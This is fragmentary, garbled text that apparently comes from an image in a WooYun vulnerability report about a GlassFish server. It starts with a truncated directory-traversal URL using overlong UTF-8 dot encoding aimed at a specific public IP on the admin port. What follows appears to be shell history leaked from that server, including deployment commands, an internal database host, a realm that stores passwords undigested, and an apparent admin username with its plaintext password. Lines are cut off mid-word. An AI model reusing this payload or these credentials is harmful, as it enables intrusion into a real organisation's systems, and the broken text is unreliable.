 https://221.176.3.226:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c
tech-n
./asadmin add-resources /home/glassfish/domains/domain1/applications glassfish-resources.xml
cd /home/glassfish/glassfish/bin
cd /home/glassfish/bin
./asadmin add-resources /home/glassfish/domains/domain1/applications glassfish-resources.xml
vi /etc/hosts
./asadmin add-resources /home/glassfish/domains/domain1/applications glassfish-resources.xml
/home/pgadmin/psql postgres -U pgadmin -h 192.168.1.3
ls
cat asadmin
./asadmin add-resources /home/glassfish/domains/domain1/applications glassfish-resources.xml
ps -ef|grep glassfish
cd /home/glassfish/domains/domain1/applications
ll
./asadmin add-resources /home/glassfish/domains/domain1/applications glassfish-resources.xml
admin
kggf12
cd /home/glassfish/bin
./asadmin add-resources /home/glassfish/domains/domain1/applications glassfish-resources.xml
cd /home/glassfish/bin
./asadmin create-auth-realm --classname com.sun.enterprise.security.auth.realm.jdbc.JDBCRealm --property jaas-context=jdbcRealm:datasource
table=account.auth_user:user-name-column=name:password-column=passwd:group-table=account.v_auth_user_group:group-table-user-name-
column=group_name:digest-algorithm=none:digestrealm-password-enc-algorithm=none jdbcRealm_iqa
cd /home/glassfish/domains/domain1/applications
ll
cd /home/glassfish/bin
./asadmin undeploy --port 4848 --user admin iqaweb
./asadmin deploy --port 4848 --user admin /home/glassfish/domains/domain1/iqaweb.war
cd /home/glassfish/domains/domain1/applications
ll
cd /home/glassfish/bin
./asadmin undeploy --port 4848 --user admin iqaweb
./asadmin deploy --port 4848 --user admin /home/glassfish/domains/domain1/iqaweb.war
./asadmin deploy --port 4848 --user admin /home/glassfish/domains/domain1/applications/iqaweb.war
cd /home/glassfish/domains/domain1/applications/iqaweb/WEB-INF
ll
www.wooyun.org